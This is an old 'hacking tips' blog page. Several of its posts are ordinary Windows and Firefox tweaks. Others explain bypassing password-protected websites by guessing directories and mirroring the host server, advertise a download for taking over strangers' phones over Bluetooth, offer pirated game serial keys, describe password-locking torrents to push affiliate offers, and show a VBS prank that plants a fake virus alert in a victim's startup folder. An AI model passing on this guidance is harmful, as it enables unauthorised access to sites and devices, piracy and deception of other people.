The first step is to make a backup copy of the file explorer.exe located at C:\Windows\explorer. Place it in a folder somewhere on your hard drive where it will be safe. Start Resource Hacker and open explorer.exe located at C:\Windows\explorer.exe.

The category we are going to be using is "String Table". Expand it by clicking the plus sign then navigate down to and expand string 37 followed by highlighting 1033. If you are using the Classic Layout rather than the XP Layout, use number 38. The right hand pane will display the stringtable. We’re going to modify item 578, currently showing the word “start” just as it displays on the current Start button.

There is no magic here. Just double click on the word “start” so that it’s highlighted, making sure the quotation marks are not part of the highlight. They need to remain in place, surrounding the new text that you’ll type. Go ahead and type your new entry. In my case I used Click Me!

You’ll notice that after the new text string has been entered the Compile Script button that was grayed out is now active. I won’t get into what’s involved in compiling a script, but suffice it to say it’s going to make this exercise worthwhile. Click Compile Script and then save the altered file using the Save As command on the File Menu. Do not use the Save command – Make sure to use the Save As command and choose a name for the file. Save the newly named file to C:\Windows.


Step 2 – Modify the Registry

!!!make a backup of your registry before making changes!!!

Now that the modified explorer.exe has been created it’s necessary to modify the registry so the file will be recognized when the user logs on to the system. If you don’t know how to access the registry I’m not sure this article is for you, but just in case it’s a temporary memory lapse, go to Start (soon to be something else) Run and type regedit in the Open field. Navigate to:

HKEY_LOCAL_MACHINE\ SOFTWARE\ Microsoft\ Windows NT\ CurrentVersion\ Winlogon

In the right pane, double click the "Shell" entry to open the Edit String dialog box. In Value data: line, enter the name that was used to save the modified explorer.exe file. Click OK.

Close Registry Editor and either log off the system and log back in, or reboot the entire system
Read more

Friday, December 09, 2011

How to Hack Password Protected websites ?


There are many ways to defeat java-script protected websites.
Some are very simplistic, such as hitting ctl-alt-del when the password box is displayed, to simply turning off java capability, which will dump you into the default page.

You can try manually searching for other directories, by
typing the directory name into the url address box of your
browser, ie:if you want access to www.target.com .
Try typing
www.target.com/images.
(almost ever y web site has an images directory)

This will put you into the images directory and give you a text list of all the images located there.

Often, the title of an image will give you a clue to the name of another directory. ie: in www.target.com/images,
there is a .gif named gamestitle.gif .
There is a good chance then, that there is a 'games' directory on the site,
so you would then type in www.target.com/games, and if it is a valid directory,
you again get a text listing of all thefiles available there.

For a more automated a pproach, use a program like WEB SNAKE
from anawave, or Web Wacker. These programs will create a mirror image of an entire web site, showing all directories, or even mirror a complete server. They are indispensable for locating hidden files and directories.

What do you do if you can't get past an opening "Password Required" box?
First do an WHOIS Lookup for the site.
In our example, www.target.com . We find it's hosted by www.host.com
at 100.100.100. 1. We then go to 100.100.100.1, and then launch \ Web Snake, and mirror the e ntire server. Set Web Snake to NOT download anything over about 20K. (not ma ny HTML pages are bigger than this) This speeds things up some, and keeps you from getting a lot of files and images you don't care about.

This can take a long time, so consider running it right before bed time.
Once you have an image of the entire server, you look through the directories listed, and find /target. When we open that directory, we find its contents, and all of i ts sub-directories listed.

Let's say we find /target/games/zip/zipindex.html . This would be the index
page that would be displayed had you gone through the password procedure, and allowed it to redirect you here.

By simply typing in the url :
www.target.com/games/zip/zipindex.html you will be on
the index page and ready to follow the links for downloading.
Read more

How to hack mobile phones from bluetooth


You can hack any mobile if you use this software and connect to other phones.

Using this trick you can:

1) Call from his phone. It includes all call functions like hold etc.
2) Read his messages
3) Read his contacts
4) Change profile
5) Play his ringtones
6) Play his songs
7) Restart the phone
8) Switch off the phone
9) Restore factory settings
10) Change ringing volume

Notes:
1.) When connecting devices use a code 0000
2.) At start of programming on smartphones do not forget to turn on bluetooth before start of the application

Click here to download
Read more

Serial keys of more then 1000 games - HACKED


Download the above file.
It has the serial keys of many games.

Click here to download the file
Read more

Wednesday, November 30, 2011

Firefox speed trick to load pages faster


Firefox is already a fast browser but did you know that you can tweak it to improve the speed even more?
Note: These settings are optimized for broadband connections.

That's the beauty of this program being open source.
Follow the above instructions:
In the URL bar, type “about:config” and press enter.
This will bring up the configuration “menu” where you can change the parameters of Firefox.


Double Click on the following settins and put in the numbers below - for the true / false booleans - they’ll change when you double click.

Code:
browser.tabs.showSingleWindowModePrefs – true
network.http.max-connections – 48
network.http.max-connections-per-server – 16
network.http.max-persistent-connections-per-proxy – 8
network.http.max-persistent-connections-per-server – 4
network.http.pipelining – true
network.http.pipelining.maxrequests – 100
network.http.proxy.pipelining – true
network.http.request.timeout – 300


One more thing… Right-click somewhere on that screen and add a NEW -> Integer. Name it “nglayout.initialpaint.delay” and set its value to “0”.
This value is the amount of time the browser waits before it acts on information it receives. Since you’re broadband - it shouldn’t have to wait.


Now you should notice you’re loading pages MUCH faster now!
Read more

How to remove an extra operating system


If you have more then one operating system installed and want to remove one of them from the boot menu, you can use the following information.
1.Click on Start, Control Panel, System, Advanced.

2.Under Startup and Recovery, click Settings.

3.Under Default Operating System, choose one of the following:

"Microsoft Windows XP Professional /fast-detect"
-or-
"Microsoft Windows XP Home /fasdetect"
-or-
"Microsoft Windows 2000 Professional /fastdetect"

4.Take the checkmark out of the box for "Time to display a list of Operating Systems".

5.Click Apply and Ok, and reboot the system.


Note : If you wish to edit the boot.ini file manually, click on the button "EDIT"
Read more

Wednesday, November 23, 2011

Hide Files and Folders Using Command Prompt -Latest Trick | Hacking Tips and Trickz

Read more

How to boot computer faster than it is now

A great new feature in Microsoft Windows XP is the ability to do a boot defragment.

This places all boot files next to each other on the disk to allow for faster booting.
By default this option is enabled,but on some systems it is not.
so below is the information on how to turn it on:

Go to Start
Click Run, Type in regedit then click ok.
Find "HKEY_LOCAL_MACHINESOFTWAREMicrosoftDfrgBootOpt imizeFunction"
Select "Enable" from the list.Right click on it and select "Modify", Now Change the value to Y .
Reboot your computer and see the change.enjoy.
Read more

How to Restart Windows without Restarting your computer/laptop

This trick will restart your windows without restarting your PC.
There are many cases where you need to restart your pc for an action to take place like installing software, Drives Etc. , you can skip all this steps.
In order to do this,
When you click SHUTDOWN button, make sure you press SHIFT Button also.

If you hold the Shift key down while clicking on SHUTDOWN button,
windows would restart without restarting the Computer.
This is equivalent to term "HOT REBOOT".
Which means to restart all the services of windows without restarting your machine.
Try it out.
Enjoy the trick.
Read more

How to prevent users from writing/coping to usb or any external

This will prevent any user from writing/coping/moving/deleting or doing anything to USB or any external you connect to USB port

The following registry setting will prevent writing to usb in windows xp.
Go to start , click run and type regedit.
Now Navigate to HKEY_LOCAL_MACHINE\System\CurrentControlSet\Contro l
Now Add a new key by right clicking and name it "StorageDevicePolicies".
In the window on the right then create a new DWORD value and label it WriteProtect, give it a value of "1" and users can no longer write to USB drives.
Giving a value of "0" will allow to write again.
Enjoy this little trick.
Read more

Prank Your friends : Make friends scare from VIRUS


Open notepad and type this:

lol=msgbox ("Warning a virus has been detected on your PC. Press YES to format your hard disk now or press NO to format your hard disk after system reboot",20,"Warning")

Then save it as Virus.VBS

and go to the folder that contains it and open it if a window pops out saying a virus has been detected it's working. Press yes or no to close the window and put it in the startup folder of the victim's account.
On startup the window should appear.

Note: This does not harm your computer as it does not contain virus.

The Yes and no button does not do anything except closing the window.
And you can edit or change the name of file, just the extension .VBS is important.
Also you can change the message, like lol=msgbox ("Type your message here")
And yes,In between make sure your victim does not panic and really reformat his hard disk. lol. enjoy
Read more

How to Hide all drives of computer

You can use this trick to prank your friends.
To hide the drives of your computer you need to follow above instructions.

1.Go to start then Click run.
Type regedit.
Now navigate to:
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Policies\Explorer

Now in the right pane, create a new DWORD item and name it NoDrives (it is case sensitive).
Now modify it's value and set it to 3FFFFFF (Hexadecimal).

Now restart your computer.

Click on My Computer, no drives will be shown.

To display all the drives back in My Computer, simply delete the DWORD item that you created.
Again restart your computer and all the drives will be back.
Read more

How to get back the lost administrators password in Windows XP

Follow the above steps and you are done.
Step 1. First restart Windows XP in safe mode by re-starting the computer and pressing F8 repeated as the computer starts up.

Step 2. In safe mode, click Start and then click Run. In the open box type "control userpasswords2" without the quotes.

Step 3. You will now have access to all the user accounts, including the administrators account and will be able to reset the lost password.

Step 4. Just click the administrators user account, and then click Reset Password.

Step 5. You will need to add a new password in the New password and the Confirm new password boxes, and confirm by clicking OK.


All done, you have got back the lost adminitrators password! Enjoy.
Read more

Sunday, November 20, 2011

A Trick to Make your Firefox Faster | Hacking Tips and Trickz

Read more

Make Money by checking email - just spend 5 minutes and earn money

I am a regular user on this website and i am getting 3000-4000 INR every month.
I don't check all mails, I check mails which pay me 2-10 INR and i am doing well.
Only 5 minutes i spend on checking them.

Instructions YOU NEED TO FOLLOW
1) Create a account at this website . Click here

2) Every day you login you get paid for that.So login every day and check email.

3)If you are a regular user, you get more emails and for each email you check, you are paid from 0.25 - 10 INR.


Note : If you refer your friends you get 10 INR for each first 10 friends and after that you are paid 2 INR.
Also when you refer your friends you get more mails which pay you higher.
When you reach 500 INR, you have a option to redeem your money.
Read more

Make Money by seeding torrents

Making money with torrents is very easy.
There are six basic steps you need to follow in order to get this right.

Simple steps
1. Sign up for an affiliate/CPA Network

2. Download a torrent client

3. Get a password tool

4. Download a popular torrent file and set a password on it!

5. Submit it to as many torrent sites as you can

6. Seed and repeat!

7. MAKE MONEY BY GIVING THIS REPORT AWAY IN YOUR
TORRENTS!


Click here to download PDF file which explains all above steps
Read more

Sell Products On ebay and Earn Money

If you want to become an ebay seller and earn some money then this is the place to know how to do it.
If you have some products or many products that you would like to sell online you will find it very helpful to become an eBay seller.
By following these steps you will be able to become an eBay seller in no time at all:

STEPS YOU NEED TO FOLLOW
Step 1). Log on to the Internet.

Visit eBay.com. You must be logged in to eBay to become a seller.


Step 2). Click the “Sell” option at the top of the Web page. This looks like a folder tab and is right next to the buy option.


Step 3). Select the option to register for an eBay account. This option is generally in the form of a blue link at the top of the page.


Step 4). Fill out the Internet form that appears when you click “Register”. This will take only a short time and will make selling your item a whole lot easier.


Step 5). Open your email account and activate your eBay account by clicking the link inside the eBay email.


Step 6). Click the “Create Seller’s Account” option at the bottom of the screen. Fill out this form and you will be an eBay seller. You will need a credit card number and/or checking account to do this.
Read more

Make Money With Google Adsense

Google Adsense, the most popular contextual advertising service on the internet, can make money for anyone. Learning some simple tricks and techniques can explode your income even more.

Things you Need:


Make a Website or A Blog

Signup for a Google Adsense account

Spend some time working and advertising you website blog or script whatever it may be.

STEPS YOU NEED
Step 1)Create a website or blog to put Google Adsense on. Your website should focus on a particular niche or keyword and be optimized for search engine traffic.


Step 2)Sign up for a Google Adsense account. This is free and easy. After signing up, you have access to all the possible ad blocs and links necessary to make money with Adsense.

Step 3)Insert the code for a Google Adsense ad block or link into your website or blog. This ad block should be above the fold. That means it should be visible on your blog or site without scrolling down. The colors should match your website. You can use up to three Google Adsense ad blocks per website or blog.


Step 4)Get traffic to your website. Making money with Google Adsense is all about getting traffic. The more traffic you receive, the more people will click on the Adsense ads and the more money you will make.


Step 5)Wait and continue building. You cannot build a website and leave it alone and expect to make money from Google Adsense. Keep adding keyword specific content, link building, and advertising. As your site and counter numbers grow, so will your Google Adsense account.
Read more

Saturday, November 19, 2011

Opticain Information Management System -- By welbour


The product optimanager by welbour is a newly launched product which satisfies almost all the needs of an optician to manage customer information.

It manages customer contacts, company contacts, suppliers, manufacturers, maintains the stock, the glass details, contact lance details etc.

Features

Fast/Quick Search
Order placement
Stock management
Companies/Contact Management
Security
Invoice Integrated
Product Information Management
Customer Information Management
Customer Glass Information Management
Data management
Highly Interactive User Interface
Database Backup
Export For Import
Free Upgrades
Management of Entire Optician Retail Store

Download this software ? Click here

Note: You just need to register and details to login will be mailed to your mail box.
Read more

Friday, November 18, 2011

Customizing the Start Panel


The Start panel is what I call the new replacement for the traditional Start
Menu that we are all familiar with from using previous versions of
Windows. I call this the Start panel because it is not just a menu anymore. It
is now a collection of various links and features all thrown onto one panel
that pops up. It offers many new features, such as a dynamic list that places
your most frequently run programs on the panel so that you can easily
access them without having to navigate throughout the entire program listings.
Additionally, the Start panel has replaced all of the icons on the desktop
except for the Recycle Bin so that your desktop will look much cleaner
and uncluttered.
Different tools and hacks are available that will allow you to customize the
Start panel. Almost everything on it is customizable. You can add and remove
items that are displayed, and you can even change the way it looks.

To begin customizing, follow these steps:


1. Click the Start Menu and select Run. Then type gpedit.msc into the box and click OK.
This will start up the Group Policy Editor. If you get an error, make sure that you have
typed the name of the file correctly and that you are running Windows XP Pro.

2. Now that you have the Group Policy Editor up and running, you will want to navigate to
the Start Menu and Taskbar settings. This can be done by expanding the User
Configuration, Administrative Templates, and the Start Menu and Taskbar folder.

3. Once you have navigated through the Editor, you will see a list of all of the different features
of the Policy Editor, as shown in Figure 2-1. A number of features listed will only
apply to the taskbar.Table 2-1 lists all of the relevant features and provides a description
of what they will do. For the sake of demonstrating how to use the Editor, let’s assume
that you want to remove the username from appearing on the top of the Start panel. Use
your mouse to locate Remove User Name from the Start Menu list. Right-click it and
select Properties.

4. The Remove User Name from the Start Menu Properties window will load. Then, to
turn the feature on, just click the circle (known as a radio button) next to Enabled, as

shown in image

5. Then, just click OK and you are finished.
Read more

Wednesday, November 16, 2011

Hide Files and Folders Using Command Prompt -Latest Trick

This trick will hide your private files and folders. Files will not be visible even if you search for it.
This trick is not similar to hiding files from folder options area which is not that secured compared to this.
This is kind of locker for you.
Only you can make it visible if you know the file name or folder name.
Just try it out.Only a two step process.

The Trick :
1) Press windowkey+R: Run command dialog box appears. or go to start and click run.

2) Now type "cmd" and hit enter. A command prompt window displays.
Now type attrib +s +h E:\myfolder and hit enter.
The folder "myfolder" will be hidden which cannot be viewed by any search options.

3) To view this folder again, use the same command but replace '+' with '-' on both flags 's' and 'h'


Enjoy.
Comment if you like it or if any problem.
Read more